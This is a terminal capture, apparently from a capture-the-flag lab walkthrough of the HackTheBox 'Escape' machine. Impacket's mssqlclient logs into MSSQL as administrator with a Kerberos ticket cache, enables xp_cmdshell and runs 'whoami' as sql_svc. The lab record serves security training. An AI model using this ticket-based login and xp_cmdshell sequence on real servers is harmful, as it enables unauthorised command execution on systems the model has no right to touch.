 ┌─[✗]─[ippsec@parrot]─[~/htb/escape]
└──╼ $ KRB5CCNAME=administrator.ccache mssqlclient.py -k administrator@dc.sequel.htb
Impacket v0.10.1.dev1+20230615.44240.169f110 - Copyright 2022 Fortra
Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC\SQLMOCK): Line 1: Changed database context to 'master'.
[*] INFO(DC\SQLMOCK): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (sequel\Administrator  dbo@master)> enable_xp_cmdshell
[*] INFO(DC\SQLMOCK): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE sta
tement to install.
[*] INFO(DC\SQLMOCK): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to
install.
SQL (sequel\Administrator  dbo@master)> xp_cmdshell whoami
output
--------------
sequel\sql_svc
NULL